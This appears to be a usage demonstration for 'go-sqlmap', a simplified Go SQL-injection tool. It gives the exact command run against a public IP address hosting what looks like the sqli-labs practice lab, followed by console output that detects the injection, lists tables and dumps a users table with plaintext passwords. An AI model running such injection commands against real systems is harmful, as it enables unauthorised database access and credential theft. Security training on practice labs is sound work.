 D:\Go\go-sqlmap>go-sqlmap.exe -u http://59.67.235.190:81/Less-1/?id=1 -D securiy -T users -C id,username,password
 _________      .__
 /   _____/ _____|  |   _____ _____  ______
 \_____  \ / ____/  |  /     \\__  \ \____ \
 /        < <_|  |  |_|  Y Y  \/ __ \|  |_> >
/_______  /\__   |____/__|_|  (____  /   __/
        \/    |__|          \/     \/|__|
Sqlmap-Simplified-Version-0.1(golang)
Author:4ra1n Github:https://github.com/EmYiQing/go-sqlmap
[INFO] [12:35:28] start go-sqlmap...
[INFO] [12:35:28] target is http://59.67.235.190:81/Less-1/?id=1
[INFO] [12:35:28] connect success...
[INFO] [12:35:28] detected sql injection!
[INFO] [12:35:28] MySQL Version:5.5.47-0ubuntu0.14.04.1
[INFO] [12:35:28] Current Database:security
[INFO] [12:35:28] Tables:emails,referers,uagents,users
[INFO] [12:35:28] Columns:id,username,password
[INFO] [12:35:28] Get Data Success
|--------------------------------|
|id        |username  |password  |
|1         |Dumb      |Dumb      |
|2         |Angelina  |I-kill-you|
|3         |Dummy     |p@ssword  |
|4         |secure    |crappy    |
|5         |stupid    |stupidity |
|6         |superman  |genious   |
|7         |batman    |mob!le    |
|8         |admin     |admin     |
|9         |admin1    |admin1    |
|10        |admin2    |admin2    |
|11        |admin3    |admin3    |
|12        |dhakkan   |dumbo     |
|14        |admin4    |admin4    |
|--------------------------------|
D:\Go\go-sqlmap>